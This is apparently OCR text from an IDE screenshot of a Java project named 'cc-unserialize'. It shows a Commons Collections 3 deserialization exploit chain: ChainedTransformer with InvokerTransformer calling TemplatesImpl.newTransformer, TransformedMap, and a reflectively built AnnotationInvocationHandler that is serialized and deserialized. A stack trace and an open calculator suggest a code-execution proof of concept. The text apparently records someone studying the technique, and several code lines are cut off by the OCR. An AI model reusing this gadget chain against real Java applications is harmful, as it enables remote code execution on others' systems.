 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc-unserialize [C:\Users\13728\IdeaProjects\cc-unserialize] - cc3.java
cc-unserialize src main java cc3 main
cc3
Project
exp.java Unsafe.class cc3.java InvokerTransformer.class TemplatesImpl.java
Project
Learn
Bookmarks
Maven
Database
Structure
cc3
cc6
exp
Person
resources
test
target
classes
cc1
cc3
cc6
exp
Person
generated-sources
cc3.bin
pom.xml
ser.bin
test.txt
External Libraries
fastjson-1.2.23.jar library ro
< 8u65 > D:\Java\jdk1.8.0_6
Maven: com.alibaba:fastjson
Maven: com.nqadmin.rowse
Maven: commons-collection
Maven: commons-dbcp:com
17 4
87 Transformer[] transformers = new Transformer[]{
88 new ConstantTransformer(templates),
89 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
90 };
91
92 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
93 //chainedTransformer.transform(1);
94
95 HashMap<Object,Object> map = new HashMap<>();
96 map.put("value", "aaa");
97 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
98
99 Class c = Class.forName("sun.reflect.annotation.Annota
100 Constructor annotationInvocationHandlerConstruct = c.g ass);
101 annotationInvocationHandlerConstruct.setAccessible(tru
102 Object o = annotationInvocationHandlerConstruct.newIns
103
104 serialize(o);
105 unserialize( Filename: "ser.bin");
106
107 //templates.newTransformer();
108
109 }
Run: cc3
... 18 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templates
... 20 more
Process finished with exit code 1
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² 1/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control Find Run Debug TODO Problems Profiler Terminal Build Dependencies 2 Event Log
All files are up-to-date (moments ago) 4 spaces